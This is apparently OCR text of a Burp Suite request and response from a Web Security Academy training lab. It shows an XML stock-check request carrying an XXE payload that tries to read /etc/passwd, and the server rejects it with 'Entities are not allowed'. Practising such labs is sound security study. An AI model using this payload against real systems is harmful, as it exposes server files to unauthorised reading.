 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0ad400be044560b7c03e145d00e800cc.web-security-academy.net
3 Cookie: session=KzMons7gIXPe6vqxdpNZxwhpoS2Tnc5Z
4 Content-Length: 176
5 Sec-Ch-Ua: "Microsoft Edge";v="107", "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.35
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0ad400be044560b7c03e145d00e800cc.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ad400be044560b7c03e145d00e800cc.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 47
5
6 "Entities are not allowed for security reasons"